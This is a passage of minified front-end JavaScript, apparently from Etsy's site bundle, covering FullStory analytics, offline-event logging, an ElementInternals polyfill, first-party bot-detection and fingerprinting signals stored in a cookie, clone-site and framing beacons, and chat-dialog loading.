e=document.createElement("div");e.setAttribute("id","footer-script-loaded");e.style.display="none";document.body&&document.body.appendChild(e)}},47334:(e,t,n)=>{"use strict";var s=n(2083);var i=n(80988);var a=n(59699);var o=n(30050);const r=10;const l=1e3;let u=0;let c=false;const d=e=>e instanceof Object&&"p"in e&&"u"in e;function h(){var e;if(c||u>=r)return;if(!window.FS){setTimeout(h,l);u++;return}const t=null===(e=i.w.__etsy_logging)||void 0===e?void 0:e.defaults;const n=null===t||void 0===t?void 0:t.ab;const p=[];const f=s["default"].getObject("_fs",{p:{},u:{}},d);let g=false;if(n){n["site_chrome/fullstory/use_track_event"]&&(g="on"===n["site_chrome/fullstory/use_track_event"][0]);for(const[e,t]of Object.entries(n)){const n=t[0];if("off"===n||"ineligible"===n)continue;const s=e.replace(/[./]/g,"_");g?window.FS("trackEvent",{name:"Experiment Viewed",properties:{experiment_name:s,variant:n}}):p.push(`${s}.${n}`)}}window.FS("setIdentity",{properties:f.u,uid:null===t||void 0===t?void 0:t.user_id});window.FS("setProperties",{type:"page",properties:{...f.p,testVariant:p}});a["default"].configureScope((e=>{const t=window.FS.getCurrentSessionURL();if(!t){o["default"].increment("fullstory.sentry.no_url",1);return}o["default"].increment("fullstory.sentry.has_url",1);e.setTag("fullstory",t)}));c=true}i.w.addEventListener("load",h);var p=n(58864);var f=n.n(p);var g=n(56088);window.has||(window.has=function(e){g["default"].error(`Uncompiled has() called for key="${e}"`);return false});var m=n(7795);var v=n(31324);var _=n(97178);function b(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const y=window;class E{constructor(){b(this,"isMobile",void 0);b(this,"connectionType","");b(this,"connectionEffectivity","");b(this,"offlineTimestamp",void 0);b(this,"eventName",void 0);b(this,"duration",0);this.isMobile=s["default"].getBoolean("is_mobile",false);this.offlineTimestamp=0;this.eventName=""}get getConnectionType(){const e=this.getConnection();e&&(this.connectionType=e.type?e.type:"Not supported");return this.connectionType}get getConnectionEffectivity(){const e=this.getConnection();e&&(this.connectionEffectivity=e.effectiveType?e.effectiveType:"Not supported");return this.connectionEffectivity}getConnection(){const e=y.navigator.connection?y.navigator.connection:null;if(e)return e;return null}}const w=E;function S(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class C{constructor(){S(this,"CONSTANTS",{MWEB_OFFLINE:"mweb_became_offline",MWEB_ONLINE:"mweb_became_online",DESKTOP_OFFLINE:"desktop_became_offline",DESKTOP_ONLINE:"desktop_became_online",DURATION_THRESHOLD:1e3});S(this,"loggingInfo",new w);this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;"undefined"!==typeof window.ononline&&window.addEventListener("online",this.onlineEvent.bind(this));"undefined"!==typeof window.onoffline&&window.addEventListener("offline",this.offlineEvent.bind(this))}offlineEvent(){if((0,_["default"])()){this.loggingInfo.eventName=this.getEventName("offline");this.loggingInfo.offlineTimestamp=Date.now();this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;window.localStorage.setItem("offlineInfo",JSON.stringify(this.loggingInfo))}}onlineEvent(){this.loggingInfo.eventName=this.getEventName("online");this.loggingInfo.getConnectionType;this.loggingInfo.getConnectionEffectivity;const e=Date.now();let t=new w;if((0,_["default"])()){const n=window.localStorage.getItem("offlineInfo")?window.localStorage.getItem("offlineInfo"):null;if(n){t=JSON.parse(n);t.offlineTimestamp&&(this.loggingInfo.duration=e-+t.offlineTimestamp);window.localStorage.removeItem("offlineInfo")}}if(this.loggingInfo.duration>this.CONSTANTS.DURATION_THRESHOLD){this.logEvent(t);this.logEvent(this.loggingInfo)}}getEventName(e){if("online"===e)return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_ONLINE:this.CONSTANTS.DESKTOP_ONLINE;return this.loggingInfo.isMobile?this.CONSTANTS.MWEB_OFFLINE:this.CONSTANTS.DESKTOP_OFFLINE}logEvent(e){v["default"].logEvent({event_name:e.eventName,connectionType:e.connectionType,connectionEffectivity:e.connectionEffectivity,durationInMilliseconds:e.duration})}}const A=C;new A;f().ajaxSetup({beforeSend(e){const t=(0,m.getPageGuid)();t&&e.setRequestHeader("X-Page-GUID",t)}});var T=n(13716);var O=n(7268);const I="hoverNone";const L="wt-browser-has-no-hover-support";(0,T.onDOMReady)((()=>{const e=document.body;if(I in e.dataset)return;e.classList.toggle(L,O["default"].hasSupport("cssHoverNone"));e.dataset[I]="true"}));var x=n(79365);const N="visualFocusState";const F="wt-focus-visible";(0,T.onDOMReady)((()=>{const e=document.body;if(N in e.dataset)return;const t=function(){e.classList.remove(F)};const n=function(){e.classList.add(F)};e.addEventListener("keydown",t,x["default"]);e.addEventListener("mousedown",n,x["default"]);e.addEventListener("touchstart",n,x["default"]);const s=function(){e.removeEventListener("mousedown",n,x["default"]);e.removeEventListener("touchstart",s,x["default"])};const i=function(){e.removeEventListener("touchstart",n,x["default"]);e.removeEventListener("mousedown",i,x["default"])};e.addEventListener("mousedown",i,x["default"]);e.addEventListener("touchstart",s,x["default"]);e.dataset[N]="true"}));var P=n(51309);var D=n(42190);var k=n.n(D);(0,T.onDOMReady)((()=>{k()(null)}));(0,T.onDOMReady)((()=>{f()(document).on("keydown","a[role=button]",(e=>{if(32===e.keyCode||32===e.which){e.preventDefault();f()(e.target).click()}}))}));const R=new WeakMap;const M=new WeakMap;const B=new WeakMap;const U=new WeakMap;const H=new WeakMap;const q=new WeakMap;const j=new WeakMap;const $=new WeakMap;const G=new WeakMap;const V=new WeakMap;const W=new WeakMap;const z=new WeakMap;const Y=new WeakMap;const K=new WeakMap;const X=new WeakMap;const Z=(e,t,n)=>{if(e.getAttribute(t)===n)return;e.setAttribute(t,n)};const Q=(e,t)=>{e.toggleAttribute("internals-disabled",t);t?Z(e,"aria-disabled","true"):e.removeAttribute("aria-disabled");e.formDisabledCallback&&e.formDisabledCallback.apply(e,[t])};const J=e=>{const t=B.get(e);t.forEach((e=>{e.remove()}));B.set(e,[])};const ee=(e,t)=>{const n=document.createElement("input");n.type="hidden";n.name=e.getAttribute("name");e.after(n);B.get(t).push(n);return n};const te=(e,t)=>{if(t.length){const n=Array.from(t);n.forEach((t=>t.addEventListener("click",e.click.bind(e))));const[s]=n;let i=s.id;if(!s.id){i=`${s.htmlFor}_Label`;s.id=i}Z(e,"aria-labelledby",i)}};const ne=e=>{const t=Array.from(e.elements).filter((e=>!e.tagName.includes("-")&&e.validity)).map((e=>e.validity.valid));const n=$.get(e)||[];const s=Array.from(n).filter((e=>e.isConnected)).map((e=>U.get(e).validity.valid));const i=[...t,...s].includes(false);e.toggleAttribute("internals-invalid",i);e.toggleAttribute("internals-valid",!i)};const se=e=>{ne(le(e.target))};const ie=e=>{ne(le(e.target))};const ae=e=>{const t=["button[type=submit]","input[type=submit]","button:not([type])"].map((e=>`${e}:not([disabled])`)).map((t=>`${t}:not([form])${e.id?`,${t}[form='${e.id}']`:""}`)).join(",");e.addEventListener("click",(n=>{const s=n.target;if(s.closest(t)){const t=$.get(e);if(e.noValidate)return;if(t.size){const e=Array.from(t);const s=e.reverse().map((e=>{const t=U.get(e);return t.reportValidity()}));s.includes(false)&&n.preventDefault()}}}))};const oe=e=>{const t=$.get(e.target);t&&t.size&&t.forEach((e=>{e.constructor.formAssociated&&e.formResetCallback&&e.formResetCallback.apply(e)}))};const re=(e,t,n)=>{if(t){const s=$.get(t);if(s)s.add(e);else{const n=new Set;n.add(e);$.set(t,n);ae(t);t.addEventListener("reset",oe);t.addEventListener("input",se);t.addEventListener("change",ie)}q.set(t,{ref:e,internals:n});e.constructor["formAssociated"]&&e.formAssociatedCallback&&setTimeout((()=>{e.formAssociatedCallback.apply(e,[t])}),0);ne(t)}};const le=e=>{let t=e.parentNode;t&&"FORM"!==t.tagName&&(t=le(t));return t};const ue=(e,t,n=DOMException)=>{if(!e.constructor["formAssociated"])throw new n(t)};const ce=(e,t,n)=>{const s=$.get(e);s&&s.size&&s.forEach((e=>{const s=U.get(e);const i=s[n]();i||(t=false)}));return t};const de=e=>{let t=false;if(e.constructor["formAssociated"]){let n=U.get(e);if(void 0===n){e.attachInternals();n=U.get(e);t=true}const{labels:s,form:i}=n;te(e,s);re(e,i,n)}return t};function he(){return"undefined"!==typeof MutationObserver}const pe={ariaAtomic:"aria-atomic",ariaAutoComplete:"aria-autocomplete",ariaBrailleLabel:"aria-braillelabel",ariaBrailleRoleDescription:"aria-brailleroledescription",ariaBusy:"aria-busy",ariaChecked:"aria-checked",ariaColCount:"aria-colcount",ariaColIndex:"aria-colindex",ariaColIndexText:"aria-colindextext",ariaColSpan:"aria-colspan",ariaCurrent:"aria-current",ariaDescription:"aria-description",ariaDisabled:"aria-disabled",ariaExpanded:"aria-expanded",ariaHasPopup:"aria-haspopup",ariaHidden:"aria-hidden",ariaInvalid:"aria-invalid",ariaKeyShortcuts:"aria-keyshortcuts",ariaLabel:"aria-label",ariaLevel:"aria-level",ariaLive:"aria-live",ariaModal:"aria-modal",ariaMultiLine:"aria-multiline",ariaMultiSelectable:"aria-multiselectable",ariaOrientation:"aria-orientation",ariaPlaceholder:"aria-placeholder",ariaPosInSet:"aria-posinset",ariaPressed:"aria-pressed",ariaReadOnly:"aria-readonly",ariaRelevant:"aria-relevant",ariaRequired:"aria-required",ariaRoleDescription:"aria-roledescription",ariaRowCount:"aria-rowcount",ariaRowIndex:"aria-rowindex",ariaRowIndexText:"aria-rowindextext",ariaRowSpan:"aria-rowspan",ariaSelected:"aria-selected",ariaSetSize:"aria-setsize",ariaSort:"aria-sort",ariaValueMax:"aria-valuemax",ariaValueMin:"aria-valuemin",ariaValueNow:"aria-valuenow",ariaValueText:"aria-valuetext",role:"role"};const fe=(e,t)=>{for(let n in pe){t[n]=null;let s=null;const i=pe[n];Object.defineProperty(t,n,{get(){return s},set(n){s=n;e.isConnected?Z(e,i,n):V.set(e,t)}})}};const ge=(e,t)=>{var n;B.set(t,[]);null===(n=be.observe)||void 0===n?void 0:n.call(be,e,_e)};function me(e){const t=U.get(e);const{form:n}=t;re(e,n,t);te(e,t.labels)}const ve=(e,t=false)=>{const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return U.has(e)?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});let s=n.nextNode();const i=!t||e.disabled;while(s){s.formDisabledCallback&&i&&Q(s,e.disabled);s=n.nextNode()}};const _e={attributes:true,attributeFilter:["disabled","name"]};const be=he()?new MutationObserver((e=>{for(const t of e){const e=t.target;"disabled"===t.attributeName&&(e.constructor["formAssociated"]?Q(e,e.hasAttribute("disabled")):"fieldset"===e.localName&&ve(e));if("name"===t.attributeName&&e.constructor["formAssociated"]){const t=U.get(e);const n=G.get(e);t.setFormValue(n)}}})):{};function ye(e){e.forEach((e=>{const{addedNodes:t,removedNodes:n}=e;const s=Array.from(t);const i=Array.from(n);s.forEach((e=>{U.has(e)&&e.constructor["formAssociated"]&&me(e);if(V.has(e)){const t=V.get(e);const n=Object.keys(pe);n.filter((e=>null!==t[e])).forEach((n=>{Z(e,pe[n],t[n])}));V.delete(e)}if(X.has(e)){const t=X.get(e);Z(e,"internals-valid",t.validity.valid.toString());Z(e,"internals-invalid",(!t.validity.valid).toString());Z(e,"aria-invalid",(!t.validity.valid).toString());X.delete(e)}if("form"===e.localName){const t=$.get(e);const n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode(e){return!U.has(e)||!e.constructor["formAssociated"]||t&&t.has(e)?NodeFilter.FILTER_SKIP:NodeFilter.FILTER_ACCEPT}});let s=n.nextNode();while(s){me(s);s=n.nextNode()}}if("fieldset"===e.localName){var t;null===(t=be.observe)||void 0===t?void 0:t.call(be,e,_e);ve(e,true)}}));i.forEach((e=>{const t=U.get(e);t&&B.get(t)&&J(t);if(j.has(e)){const t=j.get(e);t.disconnect()}}))}))}function Ee(e){e.forEach((e=>{const{removedNodes:t}=e;t.forEach((t=>{const n=Y.get(e.target);U.has(t)&&de(t);n.disconnect()}))}))}const we=e=>{var t,n,s;const i=new MutationObserver(Ee);null!==(t=window)&&void 0!==t&&null!==(n=t.ShadyDOM)&&void 0!==n&&n.inUse&&e.mode&&e.host&&(e=e.host);null===(s=i.observe)||void 0===s?void 0:s.call(i,e,{childList:true});Y.set(e,i)};const Se=he()?new MutationObserver(ye):{};const Ce={childList:true,subtree:true};class Ae{constructor(){this.badInput=false;this.customError=false;this.patternMismatch=false;this.rangeOverflow=false;this.rangeUnderflow=false;this.stepMismatch=false;this.tooLong=false;this.tooShort=false;this.typeMismatch=false;this.valid=true;this.valueMissing=false;Object.seal(this)}}const Te=e=>{e.badInput=false;e.customError=false;e.patternMismatch=false;e.rangeOverflow=false;e.rangeUnderflow=false;e.stepMismatch=false;e.tooLong=false;e.tooShort=false;e.typeMismatch=false;e.valid=true;e.valueMissing=false;return e};const Oe=(e,t,n)=>{e.valid=Ie(t);Object.keys(t).forEach((n=>e[n]=t[n]));n&&ne(n);return e};const Ie=e=>{let t=true;for(let n in e)"valid"!==n&&false!==e[n]&&(t=false);return t};const Le=new WeakMap;function xe(e,t){e.toggleAttribute(t,true);e.part&&e.part.add(t)}class Ne extends Set{static get isPolyfilled(){return true}constructor(e){super();if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");Le.set(this,e)}add(e){if(!/^--/.test(e)||"string"!==typeof e)throw new DOMException(`Failed to execute 'add' on 'CustomStateSet': The specified value ${e} must start with '--'.`);const t=super.add(e);const n=Le.get(this);const s=`state${e}`;n.isConnected?xe(n,s):setTimeout((()=>{xe(n,s)}));return t}clear(){for(let[e]of this.entries())this.delete(e);super.clear()}delete(e){const t=super.delete(e);const n=Le.get(this);if(n.isConnected){n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}else setTimeout((()=>{n.toggleAttribute(`state${e}`,false);n.part&&n.part.remove(`state${e}`)}));return t}}var Fe=void 0&&(void 0).__classPrivateFieldSet||function(e,t,n,s,i){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"===typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?i.call(e,n):i?i.value=n:t.set(e,n),n};var Pe=void 0&&(void 0).__classPrivateFieldGet||function(e,t,n,s){if("a"===n&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"===typeof t?e!==t||!s:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?s:"a"===n?s.call(e):s?s.value:t.get(e)};var De;class ke{constructor(e){De.set(this,void 0);Fe(this,De,e,"f");for(let t=0;t<e.length;t++){let n=e[t];this[t]=n;n.hasAttribute("name")&&(this[n.getAttribute("name")]=n)}Object.freeze(this)}get length(){return Pe(this,De,"f").length}[(De=new WeakMap,Symbol.iterator)](){return Pe(this,De,"f")[Symbol.iterator]()}item(e){return null==this[e]?null:this[e]}namedItem(e){return null==this[e]?null:this[e]}}function Re(){const e=HTMLFormElement.prototype.checkValidity;HTMLFormElement.prototype.checkValidity=n;const t=HTMLFormElement.prototype.reportValidity;HTMLFormElement.prototype.reportValidity=s;function n(...t){let n=e.apply(this,t);return ce(this,n,"checkValidity")}function s(...e){let n=t.apply(this,e);return ce(this,n,"reportValidity")}const{get:i}=Object.getOwnPropertyDescriptor(HTMLFormElement.prototype,"elements");Object.defineProperty(HTMLFormElement.prototype,"elements",{get(...e){const t=i.call(this,...e);const n=Array.from($.get(this)||[]);if(0===n.length)return t;const s=Array.from(t).concat(n).sort(((e,t)=>{if(e.compareDocumentPosition)return 2&e.compareDocumentPosition(t)?1:-1;return 0}));return new ke(s)}})}class Me{static get isPolyfilled(){return true}constructor(e){if(!e||!e.tagName||-1===e.tagName.indexOf("-"))throw new TypeError("Illegal constructor");const t=e.getRootNode();const n=new Ae;this.states=new Ne(e);R.set(this,e);M.set(this,n);U.set(e,this);fe(e,this);ge(e,this);Object.seal(this);t instanceof DocumentFragment&&we(t)}checkValidity(){const e=R.get(this);ue(e,`Failed to execute 'checkValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=M.get(this);if(!t.valid){const t=new Event("invalid",{bubbles:false,cancelable:true,composed:false});e.dispatchEvent(t)}return t.valid}get form(){const e=R.get(this);ue(e,`Failed to read the 'form' property from 'ElementInternals': The target element is not a form-associated custom element.`);let t;true===e.constructor["formAssociated"]&&(t=le(e));return t}get labels(){const e=R.get(this);ue(e,`Failed to read the 'labels' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=e.getAttribute("id");const n=e.getRootNode();if(n&&t)return n.querySelectorAll(`[for="${t}"]`);return[]}reportValidity(){const e=R.get(this);ue(e,`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!this.willValidate)return true;const t=this.checkValidity();const n=z.get(this);if(n&&!e.constructor["formAssociated"])throw new DOMException(`Failed to execute 'reportValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!t&&n){e.focus();n.focus()}return t}setFormValue(e){const t=R.get(this);ue(t,`Failed to execute 'setFormValue' on 'ElementInternals': The target element is not a form-associated custom element.`);J(this);if(null==e||e instanceof FormData)null!=e&&e instanceof FormData&&Array.from(e).reverse().forEach((([e,n])=>{if("string"===typeof n){const s=ee(t,this);s.name=e;s.value=n}}));else if(t.getAttribute("name")){const n=ee(t,this);n.value=e}G.set(t,e)}setValidity(e,t,n){const s=R.get(this);ue(s,`Failed to execute 'setValidity' on 'ElementInternals': The target element is not a form-associated custom element.`);if(!e)throw new TypeError("Failed to execute 'setValidity' on 'ElementInternals': 1 argument required, but only 0 present.");z.set(this,n);const i=M.get(this);const a={};for(const l in e)a[l]=e[l];0===Object.keys(a).length&&Te(i);const o={...i,...a};delete o.valid;const{valid:r}=Oe(i,o,this.form);if(!r&&!t)throw new DOMException(`Failed to execute 'setValidity' on 'ElementInternals': The second argument should not be empty if one or more flags in the first argument are true.`);H.set(this,r?"":t);if(s.isConnected){s.toggleAttribute("internals-invalid",!r);s.toggleAttribute("internals-valid",r);Z(s,"aria-invalid",`${!r}`)}else X.set(s,this)}get shadowRoot(){const e=R.get(this);const t=W.get(e);if(t)return t;return null}get validationMessage(){const e=R.get(this);ue(e,`Failed to read the 'validationMessage' property from 'ElementInternals': The target element is not a form-associated custom element.`);return H.get(this)}get validity(){const e=R.get(this);ue(e,`Failed to read the 'validity' property from 'ElementInternals': The target element is not a form-associated custom element.`);const t=M.get(this);return t}get willValidate(){const e=R.get(this);ue(e,`Failed to read the 'willValidate' property from 'ElementInternals': The target element is not a form-associated custom element.`);if(e.matches(":disabled")||e["disabled"]||e.hasAttribute("disabled")||e.hasAttribute("readonly"))return false;return true}}function Be(){if("undefined"===typeof window||!window.ElementInternals||!HTMLElement.prototype.attachInternals)return false;class e extends HTMLElement{constructor(){super();this.internals=this.attachInternals()}}const t=`element-internals-feature-detection-${Math.random().toString(36).replace(/[^a-z]+/g,"")}`;customElements.define(t,e);const n=new e;return["shadowRoot","form","willValidate","validity","validationMessage","labels","setFormValue","setValidity","checkValidity","reportValidity"].every((e=>e in n.internals))}let Ue=false;let He=false;function qe(e){if(He)return;He=true;window.CustomStateSet=Ne;e&&(HTMLElement.prototype.attachInternals=function(...t){const n=e.call(this,t);n.states=new Ne(this);return n})}function je(e=true){let t=false;if(Ue)return;Ue=true;"undefined"!==typeof window&&(window.ElementInternals=Me);if("undefined"!==typeof CustomElementRegistry){const n=CustomElementRegistry.prototype.define;CustomElementRegistry.prototype.define=function(e,s,i){if(s.formAssociated){const e=s.prototype.connectedCallback;s.prototype.connectedCallback=function(){if(!K.has(this)){K.set(this,true);this.hasAttribute("disabled")&&Q(this,true)}null!=e&&e.apply(this);t=de(this)}}n.call(this,e,s,i)}}"undefined"!==typeof HTMLElement&&(HTMLElement.prototype.attachInternals=function(){if(!this.tagName)return{};if(-1===this.tagName.indexOf("-"))throw new Error(`Failed to execute 'attachInternals' on 'HTMLElement': Unable to attach ElementInternals to non-custom elements.`);if(U.has(this)&&!t)throw new DOMException(`DOMException: Failed to execute 'attachInternals' on 'HTMLElement': ElementInternals for the specified element was already attached.`);return new Me(this)});if("undefined"!==typeof Element){function s(...e){const t=i.apply(this,e);W.set(this,t);if(he()){const e=new MutationObserver(ye);window.ShadyDOM?e.observe(this,Ce):e.observe(t,Ce);j.set(this,e)}return t}const i=Element.prototype.attachShadow;Element.prototype.attachShadow=s}if(he()&&"undefined"!==typeof document){const a=new MutationObserver(ye);a.observe(document.documentElement,Ce)}"undefined"!==typeof HTMLFormElement&&Re();(e||"undefined"!==typeof window&&!window.CustomStateSet)&&qe()}const $e=!!customElements.polyfillWrapFlushCallback;$e||(Be()?"undefined"===typeof window||window.CustomStateSet||qe(HTMLElement.prototype.attachInternals):je(false));function Ge(){function e(e,t){if(!e)return;let n=e;let s=20;let i;while(s--&&(i=t.shift())){if(!n[i])return;n=n[i]}return n}function t(t){const n=/.*\[ *native code *].*/;const s=/.*bound.*/;const i=Function.prototype.toString.call(t);const a=e(t,["name"]);return"function"===typeof t&&n.test(i)&&!s.test(a)}function n(n,s){const i=e(n,s);if(!i)return-1;return t(i)?0:1}return{resolveRefList:e,checkTaRefList:n}}function Ve(e){function t(){const t=e.checkTaRefList;return[`cd:${t(console,["debug"])}`,`cag:${t(window,["chrome","app","getDetails"])}`,`npq:${t(window,["navigator","permissions","query"])}`]}function n(){const e=document.createElement("canvas");const t=e.getContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"));if(!t)return"";const n=t.getExtension("WEBGL_debug_renderer_info");if(!n)return"";const i=[t.getParameter(n.UNMASKED_RENDERER_WEBGL),t.getParameter(n.UNMASKED_VENDOR_WEBGL)];return s(i.join(" "))}function s(e){return e.replace(/[^a-z-A-Z0-9]/g," ").split(" ").map((e=>e.charAt(0))).join("")}function i(){const e=Math.floor(Math.random()*Math.pow(10,5));const t=(new Date).getTime();return String(e)+String(t)}function a(){return{srid:i(),ta:t(),gl:n()}}return{gather:a}}function We(e,t){const n={load:"l",touch:"t",click:"c",keyup:"k",focusin:"f"};const s=u();const i={};const a=[];Object.keys(n).forEach((e=>window.addEventListener(e,r)));function o(e){if(e.target)return e.target.name||e.target.tagName||"";return""}function r(e){try{if(a.length>=t){Object.keys(n).forEach((e=>{window.removeEventListener(e,r)}));return}const s=n[e.type];const l=o(e);const u=e.isTrusted?1:0;const c=Number.parseFloat(e.timeStamp||0).toFixed(2);const d=`${s}${l}`;if(!Object.prototype.hasOwnProperty.call(i,d)){i[d]=true;a.push(`ty=${s}[${l}]:tr=${u}:ti=${c}`)}}catch(s){}}function l(e,t){return`${e}=${t}`}function u(){const t=e.gather();return Object.entries(t).map((([e,t])=>l(e,t)))}function c(e){const t=s.slice();t.push(l("ev",a.join(",")));const n=btoa(t.join("&").split("").map((e=>String.fromCharCode(65^e.charCodeAt(0)))).join(""));document.cookie=`sr=${n};path=${e}`}return{serializeToCookie:c}}document.cookie="ua=531227642bc86f3b5fd7103a0c0b4fd6;path=/;max-age=31536000";null===window.location.hostname.match(/.*etsy\.com$/)&&f()(`<img alt="" src=//www.etsy.com/update_check.php?hostname=${document.URL} />`);const ze=new Ve(new Ge);window.current_omar=new We(ze,15);if(window.self!==window.top){const e={framinghost:document.referrer,framedpage:window.location.href};f().post("/framelog.php",e)}var Ye=n(33704);var Ke=n(6543);const Xe="uaid_nonce";const Ze=(0,Ke["default"])(Xe);window.Etsy=window.Etsy||{};const Qe=window.Etsy;const Je=()=>{Qe.csrf_nonce=(0,Ye["default"])();Qe.uaid_nonce=Ze()};Je();const et=document.body;et instanceof HTMLBodyElement&&et.addEventListener("click",(e=>{const t=e.target;t instanceof HTMLInputElement&&("checkbox"===t.type||"radio"===t.type)&&"true"===t.getAttribute("aria-disabled")&&e.preventDefault()}),true);const tt=e=>{var t;null===(t=e.parentElement)||void 0===t?void 0:t.classList.remove("wt-skeleton-ui")};const nt=e=>{null!==e.target&&e.target instanceof Node&&e.target instanceof HTMLImageElement&&tt(e.target)};const st=e=>{e instanceof HTMLImageElement&&e.getAttribute("src")&&e.complete&&tt(e)};const it=()=>{var e;null===(e=document.querySelector("body"))||void 0===e?void 0:e.addEventListener("load",nt,{capture:true});document.querySelectorAll(".wt-skeleton-ui img[src], img.wt-skeleton-ui[src]").forEach(st)};const at=it;(0,T.onDOMReady)((()=>{at()}));var ot=n(87266);var rt=n(64001);var lt=n(96016);var ut=n(88496);var ct=n(47540);var dt=n(47154);const ht="show_chat_ui";const pt=".convo-overlay-trigger";const ft=function(){this.contextData={};this.contextData["convo_source"]="signin";this.haveAssets={css:false,js:false};this.convoIdMap={};this.chatDialog;this.boundTrigger=this.onCustomEventTrigger.bind(this);this.boundClickTrigger=this.onClickTrigger.bind(this);if(dt["default"].isSignedIn()){window.addEventListener("chat-dialog:open",this.boundTrigger);f()(document).on("click",pt,this.boundClickTrigger)}this.handleSigninFlow();this.maybeLoadConvoOnLoad();this.openChatDialogForShop()};ft.prototype.maybeLoadConvoOnLoad=function(){const e=lt["default"].search.match(/convo_id=(\d+)/);if(e)if(dt["default"].isSignedIn()){let t=lt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));lt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:e[1]}}))}else this.triggerSigninFlow()};ft.prototype.openChatDialogForShop=function(){const e=lt["default"].search.match(/contact_seller=(\d+)/);if(e)if(dt["default"].isSignedIn()){let t=lt["default"].href.replace(e[0],"");/\?[\w&]/.test(t)||(t=t.replace("?",""));lt["default"].search.match(/keep_url/)||window.history.replaceState({},window.document.title,t);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:{conversation_id:0,to_user_id:e[1],referring_type:s["default"].getBoolean("is_in_shop_home")?"shop":null}}))}else this.triggerSigninFlow()};ft.prototype.triggerSigninFlow=function(){(0,T.onDOMReady)((()=>{const e=new rt["default"];e.triggerOverlay("sign-in",lt["default"].href,"conversation","conversation")}))};ft.prototype.handleSigninFlow=function(){if(!dt["default"].isSignedIn()){let e=false;let t=null;f()(document).on("click",pt,(n=>{const s=f()(n.currentTarget);t=s.data();e=true;if(!dt["default"].isSignedIn()){ct["default"].setTransientValue(ht,t);if((0,ut["default"])()){n.preventDefault();this.triggerSigninFlow()}}}));f()(document).on("join-neu-abort",(n=>{n.detail.data.redirect_to_url===lt["default"].href&&e&&null!==t&&ct["default"].setTransientValue(ht,t)}));return}if(dt["default"].isSignedIn()){const e=ct["default"].readTransientValue(ht);if(null!==e){ct["default"].eraseTransientValue(ht);window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:e}))}}};ft.prototype.loadAssets=function(e){const t=[];this.haveAssets.css||t.push(f().ajax({url:ot["default"].cssDist("conversations/chat-dialog.css")}).done((e=>{f()("body").prepend(`<style type="text/css">${e}</style>`);this.haveAssets.css=true})));this.haveAssets.js||(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")?t.push(n.e(181).then(n.bind(n,16847)).then((e=>{}))):t.push(this.loadJs()));return Promise.all(t)};ft.prototype.loadJs=function(){return n.e(9466).then(n.bind(n,5294)).then((e=>{this.chatDialog=new e.default;this.haveAssets.js=true}))};ft.prototype.onCustomEventTrigger=function(e){if("chat-dialog:open"!==e.type)return;const t=e.detail;v["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});t.eventTime=new Date;window.removeEventListener("chat-dialog:open",this.boundTrigger);window.addEventListener("chat-dialog:open",(()=>{v["default"].logEvent({event_name:"chat_dialog_trigger",primary_event_source:s["default"].getString("primary_event_name",""),is_cheact:!!(document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")),referring_type:t.referring_type});v["default"].logEvent({event_name:"chat_dialog_open",referring_type:t.referring_type,listingId:t.referring_id});document.getElementById("gnav-header")&&document.getElementById("gnav-header").getAttribute("data-cheact")&&o["default"].increment("conversations.cheact.open")}));if(this.haveAssets.js)return true;this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}));e.detail.callback&&e.detail.callback()}))};ft.prototype.onClickTrigger=function(e){const t=f()(e.currentTarget).data();t.eventTime=new Date;e.preventDefault();this.loadAssets(t).then((()=>{window.dispatchEvent(new CustomEvent("chat-triggered"));window.dispatchEvent(new CustomEvent("chat-dialog:open",{detail:t}))}))};ft.prototype.destroy=function(){window.removeEventListener("chat-dialog:open",this.boundTrigger);f()(document).off("click",pt,this.boundClickTrigger);this.boundClickTrigger=void 0;this.boundTrigger=void 0;this.haveAssets={css:false,js:false};this.chatDialog&&this.chatDialog.destroy()};const gt=ft;var mt=n(99921);class vt{static openOverlay(){const e=document.getElementById("convert-guest-favorites-opt-in-overlay");if(!e)return;const t=new mt["default"](e,{closeOnMaskClick:false,animateOut:false});t.open()}}const _t=vt;new gt;(0,T.onDOMReady)((()=>{_t.openOverlay()}))},24349:(e,t,n)=>{"use strict";var s=n(13716);var i=n(47634);var a=n(17062);var o=n(48993);var r=n(58864);var l=n.n(r);const u={clearable_selector:".clearable",options:{close_selector:".close",input_selector:"input",show_class:"show",hide_class:"hide",prevent_show_on_enter:false,delegate:{}}};const c=function(e,t){t=l().extend({},u.options,t);const n={};const s=l()(e);const i=s.find(t.input_selector);const a=t.prevent_show_on_enter;let o=s.find(t.close_selector);let r=t.delegate;const c=l().trim(i.val());if(!o.length){o=s.find(".text-field-wrapper").append('<div 